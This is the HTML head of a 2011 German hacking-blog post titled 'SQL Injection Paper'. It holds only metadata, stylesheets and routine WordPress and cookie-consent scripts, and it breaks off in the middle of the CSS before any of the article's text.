

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.yakuza112.org/2011/sql-injection-paper/
body_size: 20196
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="de"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="de"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="de"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="de"> <!--<![endif]-->
<!-- Begin Cookie Consent plugin by Silktide - http://silktide.com/cookieconsent -->
<head/><script type="text/javascript">window.cookieconsent_options={"message":"Diese Website verwendet Cookies, um dir das beste Erlebnis auf unserer Website zu ermöglichen","dismiss":"Einverstanden","learnMore":"Weitere Informationen","link":"?page_id=346","theme":"dark-bottom"};</script>
<script type="text/javascript" src="//blog.yakuza112.org/cookieconsent.min.js" async></script>
   <head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>SQL Injection Paper - Yakuza112 ~ V4 Blog</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.yakuza112.org/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://blog.yakuza112.org/wp-content/uploads/favicon.png"/>
<link rel="apple-touch-icon" href="https://blog.yakuza112.org/wp-content/themes/goodnews5/xapple-touch-icon-precomposed.png.pagespeed.ic.9klGRmYEXl.webp"/>
<link rel="pingback" href="https://blog.yakuza112.org/xmlrpc.php"/>
        <!--[if lt IE 9]>
	<script src="https://blog.yakuza112.org/wp-content/themes/goodnews5/framework/helpers/js/html5.js"></script>
	<script src="https://blog.yakuza112.org/wp-content/themes/goodnews5/framework/helpers/js/IE9.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="Lp_SkHg2C-Qyehkbft_LyaMSKWN4XxxbppYhCHs5WVs"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://blog.yakuza112.org/2011/sql-injection-paper/"/>
	<meta property="og:locale" content="de_DE"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="SQL Injection Paper - Yakuza112 ~ V4 Blog"/>
	<meta property="og:url" content="https://blog.yakuza112.org/2011/sql-injection-paper/"/>
	<meta property="og:site_name" content="Yakuza112 ~ V4 Blog"/>
	<meta property="article:publisher" content="https://www.facebook.com/yakuza112v4"/>
	<meta property="article:published_time" content="2011-04-15T22:17:29+00:00"/>
	<meta property="article:modified_time" content="2011-04-25T22:22:56+00:00"/>
	<meta property="og:image" content="http://guh.isgreat.org/blog/wp-includes/images/smilies/icon_razz.gif"/>
	<meta name="author" content="¥akuza112"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:creator" content="@https://twitter.com/Yakuza112"/>
	<meta name="twitter:site" content="@Yakuza112"/>
	<meta name="twitter:label1" content="Verfasst von"/>
	<meta name="twitter:data1" content="¥akuza112"/>
	<meta name="twitter:label2" content="Geschätzte Lesezeit"/>
	<meta name="twitter:data2" content="5 Minuten"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.yakuza112.org/2011/sql-injection-paper/#article","isPartOf":{"@id":"https://blog.yakuza112.org/2011/sql-injection-paper/"},"author":{"name":"¥akuza112","@id":"https://blog.yakuza112.org/#/schema/person/fbed2ae95e67fc76eb00b126759058e7"},"headline":"SQL Injection Paper","datePublished":"2011-04-15T22:17:29+00:00","dateModified":"2011-04-25T22:22:56+00:00","mainEntityOfPage":{"@id":"https://blog.yakuza112.org/2011/sql-injection-paper/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://blog.yakuza112.org/#organization"},"image":{"@id":"https://blog.yakuza112.org/2011/sql-injection-paper/#primaryimage"},"thumbnailUrl":"http://guh.isgreat.org/blog/wp-includes/images/smilies/icon_razz.gif","articleSection":["Tutorials"],"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.yakuza112.org/2011/sql-injection-paper/#respond"]}]},{"@type":"WebPage","@id":"https://blog.yakuza112.org/2011/sql-injection-paper/","url":"https://blog.yakuza112.org/2011/sql-injection-paper/","name":"SQL Injection Paper - Yakuza112 ~ V4 Blog","isPartOf":{"@id":"https://blog.yakuza112.org/#website"},"primaryImageOfPage":{"@id":"https://blog.yakuza112.org/2011/sql-injection-paper/#primaryimage"},"image":{"@id":"https://blog.yakuza112.org/2011/sql-injection-paper/#primaryimage"},"thumbnailUrl":"http://guh.isgreat.org/blog/wp-includes/images/smilies/icon_razz.gif","datePublished":"2011-04-15T22:17:29+00:00","dateModified":"2011-04-25T22:22:56+00:00","breadcrumb":{"@id":"https://blog.yakuza112.org/2011/sql-injection-paper/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://blog.yakuza112.org/2011/sql-injection-paper/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://blog.yakuza112.org/2011/sql-injection-paper/#primaryimage","url":"http://guh.isgreat.org/blog/wp-includes/images/smilies/icon_razz.gif","contentUrl":"http://guh.isgreat.org/blog/wp-includes/images/smilies/icon_razz.gif"},{"@type":"BreadcrumbList","@id":"https://blog.yakuza112.org/2011/sql-injection-paper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.yakuza112.org/"},{"@type":"ListItem","position":2,"name":"SQL Injection Paper"}]},{"@type":"WebSite","@id":"https://blog.yakuza112.org/#website","url":"https://blog.yakuza112.org/","name":"Yakuza112 ~ V4 Blog","description":"Hacking | Security | Warez &amp; More","publisher":{"@id":"https://blog.yakuza112.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.yakuza112.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://blog.yakuza112.org/#organization","name":"¥akuza112 Inc.","url":"https://blog.yakuza112.org/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://blog.yakuza112.org/#/schema/logo/image/","url":"https://i2.wp.com/blog.yakuza112.org/wp-content/uploads/avatar.png?fit=200%2C200&ssl=1","contentUrl":"https://i2.wp.com/blog.yakuza112.org/wp-content/uploads/avatar.png?fit=200%2C200&ssl=1","width":200,"height":200,"caption":"¥akuza112 Inc."},"image":{"@id":"https://blog.yakuza112.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/yakuza112v4","https://x.com/Yakuza112","https://www.youtube.com/user/Yakuza112v3"]},{"@type":"Person","@id":"https://blog.yakuza112.org/#/schema/person/fbed2ae95e67fc76eb00b126759058e7","name":"¥akuza112","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://blog.yakuza112.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7500644017447876ff0254114a159218795c13db83f76fe2ef8d9af2a6ebe2c2?s=96&r=r","contentUrl":"https://secure.gravatar.com/avatar/7500644017447876ff0254114a159218795c13db83f76fe2ef8d9af2a6ebe2c2?s=96&r=r","caption":"¥akuza112"},"description":"Ich beschäftige mich größtenteils mit aktuellen Nachrichten bzgl. Hacking, Cracking &amp; Security, sowie Globalen und Scene News. Wir haben uns nicht unterkriegen lassen und sind trotz vieler Drohungen, Ddos Attacken usw. seit August 2010 online. Die Privatsphäre unserer Leser liegt uns sehr am Herzen, weswegen wir keinerlei Nutzerdaten (in Form von IP Adressen) unserer Nutzer in der Datenbank speichern. Falls Sie Fragen, Anregungen oder Kritik haben, schicken Sie mir doch einfach eine Nachricht. Weitere Kontaktmöglichkeiten finden Sie auf yakuza112.org.","sameAs":["https://yakuza112.org","https://x.com/https://twitter.com/Yakuza112","https://www.youtube.com/user/Yakuza112v3"],"url":"https://blog.yakuza112.org/author/yakuza112/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="Yakuza112 ~ V4 Blog &raquo; Feed" href="https://blog.yakuza112.org/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Yakuza112 ~ V4 Blog &raquo; Kommentar-Feed" href="https://blog.yakuza112.org/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Yakuza112 ~ V4 Blog &raquo; SQL Injection Paper-Kommentar-Feed" href="https://blog.yakuza112.org/2011/sql-injection-paper/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.yakuza112.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.yakuza112.org%2F2011%2Fsql-injection-paper%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.yakuza112.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.yakuza112.org%2F2011%2Fsql-injection-paper%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='plugins-css' href='https://blog.yakuza112.org/wp-content/themes/goodnews5/css/plugins.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='main-css' href='https://blog.yakuza112.org/wp-content/themes/goodnews5/css/main.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='responsive-css' href='https://blog.yakuza112.org/wp-content/themes/goodnews5/css/media.css?ver=1.0' type='text/css' media='all'/>
<link rel='stylesheet' id='style-css' href='https://blog.yakuza112.org/wp-content/themes/child-theme/style.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='black-style-css' href='https://blog.yakuza112.org/wp-content/themes/goodnews5/css/flamingo.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='enlighterjs-css' href='https://blog.yakuza112.org/wp-content/plugins/enlighter/cache/A.enlighterjs.min.css,qver=XvN9qUlCigmg08i.pagespeed.cf.0XSuc8nIxt.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.yakuza112.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.yakuza112.org/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://blog.yakuza112.org/wp-json/wp/v2/posts/2216"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.yakuza112.org/xmlrpc.php?rsd"/>

<link rel='shortlink' href='https://blog.yakuza112.org/?p=2216'/>
<script type="text/javascript">//<![CDATA[
function external_links_in_new_windows_loop(){if(!document.links){document.links=document.getElementsByTagName('a');}var change_link=false;var force='';var ignore='';for(var t=0;t<document.links.length;t++){var all_links=document.links[t];change_link=false;if(document.links[t].hasAttribute('onClick')==false){if(all_links.href.search(/^http/)!=-1&&all_links.href.search('blog.yakuza112.org')==-1&&all_links.href.search(/^#/)==-1){change_link=true;}if(force!=''&&all_links.href.search(force)!=-1){change_link=true;}if(ignore!=''&&all_links.href.search(ignore)!=-1){change_link=false;}if(change_link==true){document.links[t].setAttribute('onClick','javascript:window.open(\''+all_links.href.replace(/'/g,'')+'\', \'_blank\', \'noopener\'); return false;');document.links[t].removeAttribute('target');}}}}function external_links_in_new_windows_load(func){var oldonload=window.onload;if(typeof window.onload!='function'){window.onload=func;}else{window.onload=function(){oldonload();func();}}}external_links_in_new_windows_load(external_links_in_new_windows_loop);
//]]></script>

	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" title="dynamic-css" class="options-output">.mom_main_font,.topbar,#navigation .main-menu,.breaking-news,.breaking-news .bn-title,.feature-slider li .slide-caption h2,.news-box .nb-header .nb-title,a.show-more,.widget .widget-title,.widget .mom-socials-counter ul li,.main_tabs .tabs a,.mom-login-widget,.mom-login-widget input,.mom-newsletter h4,.mom-newsletter input,.mpsw-slider .slide-caption,.tagcloud a,button,input,select,textarea,.weather-widget,.weather-widget h3,.nb-inner-wrap .search-results-title,.show_all_results,.mom-social-share .ss-icon span.count,.mom-timeline,.mom-reveiw-system .review-header h2,.mom-reveiw-system .review-summary h3,.mom-reveiw-system .user-rate h3,.mom-reveiw-system .review-summary .review-score,.mom-reveiw-system .mom-bar,.mom-reveiw-system .review-footer,.mom-reveiw-system .stars-cr .cr,.mom-reveiw-system .review-circles .review-circle,.p-single .post-tags,.np-posts ul li .details .link,h2.single-title,.page-title,label,.portfolio-filter li,.pagination .main-title h1,.main-title h2,.main-title h3,.main-title h4,.main-title h5,.main-title h6,.mom-e3lan-empty,.user-star-rate .yr,.comment-wrap .commentnumber,.copyrights-area,.news-box .nb-footer a,#bbpress-forums li.bbp-header,.bbp-forum-title,div.bbp-template-notice,div.indicator-hint,#bbpress-forums fieldset.bbp-form legend,.bbp-s-title,#bbpress-forums .bbp-admin-links a,#bbpress-forums #bbp-user-wrapper h2.entry-title,.mom_breadcrumb,.single-author-box .articles-count,.not-found-wrap,.not-found-wrap h1,.gallery-post-slider.feature-slider li .slide-caption.fs-caption-alt p,.chat-author,.accordion .acc_title,.acch_numbers,.logo span,.device-menu-holder,#navigation .device-menu,.widget li .cat_num, .wp-caption-text, .mom_quote, div.progress_bar span, .widget_display_stats dl, .feature-slider .fs-nav.numbers a{font-family:Georgia, serif;}.button, .scrolling-box .sb-item h3, .widget ul li, .older-articles ul li, .copyrights-text, #comments .single-comment .comment-content .comment-reply-link, #comments .single-comment .comment-content .comment-edit-link, #navigation .main-menu > li .cats-mega-wrap .subcat li .subcat-title, .widget ul.twiter-list, #bbpress-forums ul.bbp-replies .bbp-reply-content .bbp-author-name, h1, h2, h3, h4, h5, h6{font-family:Georgia, serif;}body{font-family:Georgia, serif;font-weight:normal;font-style:normal;color:#000000;}h1, h2, h3, h4, h5, h6{color:#000000;}a{color:#dd3333;}a:hover{color:#ff8800;}a:active{color:#ffffff;}.base-box .read-more-link, .read-more-link{color:#dd3333;}input,select,textarea, .mom-select, #footer input,#footer select, #footer textarea, #bbpress-forums #bbp-your-profile fieldset input, #bbpress-forums #bbp-your-profile fieldset textarea, .mom-select:before{color:#dd3333;}.button, #commentform #submit-comment, input[type="submit"], #bbpress-forums #bbp-single-user-details + ul li a, #footer .button, .bbp-search-form 